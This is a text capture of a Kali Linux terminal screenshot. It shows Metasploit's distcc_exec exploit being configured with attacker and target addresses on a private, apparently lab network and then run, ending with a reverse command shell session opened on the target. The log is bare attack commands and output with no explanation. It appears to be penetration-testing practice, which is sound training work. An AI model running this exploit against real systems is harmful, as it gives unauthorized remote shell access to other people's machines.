 Session Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
msf exploit(unix/misc/distcc_exec) > set LHOST 192.168.107.129
LHOST => 192.168.107.129
msf exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.107.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo n7mCzox1m5su2wf7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "n7mCzox1m5su2wf7\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.107.129:4444 -> 192.168.107.128:60711)
at 2025-12-19 22:52:40 -0500